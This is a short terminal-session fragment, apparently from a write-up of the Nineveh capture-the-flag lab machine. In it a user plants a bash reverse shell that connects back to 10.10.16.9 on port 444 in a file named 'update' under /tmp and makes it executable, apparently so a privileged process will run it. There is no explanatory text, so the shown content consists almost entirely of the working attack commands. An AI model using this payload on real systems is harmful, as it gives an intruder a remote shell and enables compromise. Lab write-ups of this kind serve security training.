 amrois@nineveh:/tmp$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.16.9/444 0>&1'
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.9/444 0>&1
amrois@nineveh:/tmp$ echo -e '#!/bin/bash\n\nbash -i >& /dev/tcp/10.10.16.9/444 0>&1' > update
amrois@nineveh:/tmp$ chmod +x update
amrois@nineveh:/tmp$